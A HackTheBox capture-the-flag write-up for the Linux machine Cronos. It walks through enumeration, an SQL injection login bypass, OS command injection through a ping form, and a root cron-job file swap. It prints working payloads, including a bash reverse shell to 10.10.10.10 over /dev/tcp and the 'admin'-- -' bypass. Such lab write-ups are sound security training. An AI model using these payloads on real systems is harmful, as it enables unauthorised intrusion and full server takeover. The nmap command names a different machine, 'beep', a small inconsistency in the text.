Cronos - HackTheBox

Cronos is a medium Linux machine that focuses mainly on different vectors for enumeration and also emphasises the risks associated with adding world-writable files to the root crontab. This machine also includes an introductory-level SQL injection vulnerability
Enumeration
First I check for available open ports.
nmap -sC -sV -A -oG beep beep.htb

| Ports | Service |
|---|---|
| 22 | ssh OpenSSH 7.2p2 (4Ubuntu2.1) |
| 53 | DNS |
| 80 | Apache httpd 2.4.18 |
Next, I did directory brute-forcing but nothing interesting showed up.
As there is a DNS server running I did a subdomain brute-forcing.

Foothold
Upon visiting the subdomain I found a login page.
I have intercepted the request and saved the request as file.

Now I used SQLMAP with the file to find credentials for the website.
sqlmap -r sql.req --batch --dump --level 5 --risk 3

I tried the login but that didn’t work. So, I tried SQL injection with user admin.
Payload → admin'-- -
Now I got in and found traceroute/ping option.

This looks like an OS command injection vulnerability.

So I intercepted the request and used a bash reverse shell to make the server connect to me.
Payload → bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1';
Note: Make sure the payload is URL encoded.

And we got a shell !!
Privilege Escalation
After checking with Linpeas I found a cronjob running with root permission.

So I have replaced the file with PHP-reverse-shell and renamed it to artisan.

After the cronjob executed I got a reverse shell with Root !!










